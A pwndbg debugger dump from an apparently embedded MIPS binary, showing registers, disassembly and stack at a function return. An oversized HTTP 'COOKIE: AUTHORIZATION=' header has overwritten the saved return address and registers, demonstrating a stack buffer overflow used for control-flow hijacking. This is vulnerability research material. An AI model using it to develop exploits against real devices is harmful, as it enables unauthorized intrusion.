 FP   0
SP   0x7cbffa58 ◂— 80
*RA   0x33343536 ('3456')
*PC   0x5068c4 ◂— lw $s0, 0x24($sp) /* 0x8fb00024 */
[ DISASM / mips / set emulate on ]
0x5068b4    lw     $ra, 0x34($sp)     RA, [0x7cbffa8c] => 0x33343536 ('3456')
0x5068b8    lw     $s3, 0x30($sp)     S3, [0x7cbffa88] => 0x4e3d3132 ('N=12')
0x5068bc    lw     $s2, 0x2c($sp)     S2, [0x7cbffa84] => 0x4154494f ('ATIO')
0x5068c0    lw     $s1, 0x28($sp)     S1, [0x7cbffa80] => 0x4f52495a ('ORIZ')
► 0x5068c4    lw     $s0, 0x24($sp)     S0, [0x7cbffa7c] => 0x41555448 ('AUTH')
0x5068c8    jr     $ra                         <0x33343536>
0x5068cc    addiu  $sp, $sp, 0x38
↓
[ STACK ]
00:0000│ sp   0x7cbffa58 ◂— 80
01:0004│      0x7cbffa5c ◂— 0x50f954
02:0008│      0x7cbffa60 ◂— 0x861e80
03:000c│      0x7cbffa64 ◂— 0x503780
04:0010│      0x7cbffa68 ◂— 0x5bbba0
05:0014│      0x7cbffa6c ◂— 0
06:0018│ a0-1 0x7cbffa70 ◂— andi $t7, $t1, 0xd0a /* 0x312f0d0a; '1/\r\nCOOKIE: AUTHORIZATION=123456\r\nCONNECTION: CLOSE\r\n\r\n' */
07:001c│      0x7cbffa74 ◂— 'COOKIE: AUTHORIZATION=123456\r\nCONNECTION: CLOSE\r\n\r\n'
[ BACKTRACE ]
► 0 0x5068c4
pwndbg> tel
00:0000│ sp   0x7cbffa58 ◂— 80
01:0004│      0x7cbffa5c ◂— 0x50f954
02:0008│      0x7cbffa60 ◂— 0x861e80
03:000c│      0x7cbffa64 ◂— 0x503780
04:0010│      0x7cbffa68 ◂— 0x5bbba0
05:0014│      0x7cbffa6c ◂— 0
06:0018│ a0-1 0x7cbffa70 ◂— andi $t7, $t1, 0xd0a /* 0x312f0d0a; '1/\r\nCOOKIE: AUTHORIZATION=123456\r\nCONNECTION: CLOSE\r\n\r\n' */
07:001c│      0x7cbffa74 ◂— 'COOKIE: AUTHORIZATION=123456\r\nCONNECTION: CLOSE\r\n\r\n'
pwndbg>
08:0020│  0x7cbffa78 ◂— 'IE: AUTHORIZATION=123456\r\nCONNECTION: CLOSE\r\n\r\n'
09:0024│  0x7cbffa7c ◂— 'AUTHORIZATION=123456\r\nCONNECTION: CLOSE\r\n\r\n'
0a:0028│  0x7cbffa80 ◂— 'ORIZATION=123456\r\nCONNECTION: CLOSE\r\n\r\n'
0b:002c│  0x7cbffa84 ◂— 'ATION=123456\r\nCONNECTION: CLOSE\r\n\r\n'
0c:0030│  0x7cbffa88 ◂— 'N=123456\r\nCONNECTION: CLOSE\r\n\r\n'
0d:0034│  0x7cbffa8c ◂— andi $s4, $t9, 0x3536 /* 0x33343536; '3456\r\nCONNECTION: CLOSE\r\n\r\n' */
0e:0038│  0x7cbffa90 ◂— jal 0x74290d3c /* 0xd0a434f; '\r\nCONNECTION: CLOSE\r\n\r\n' */
0f:003c│  0x7cbffa94 ◂— 'NNECTION: CLOSE\r\n\r\n'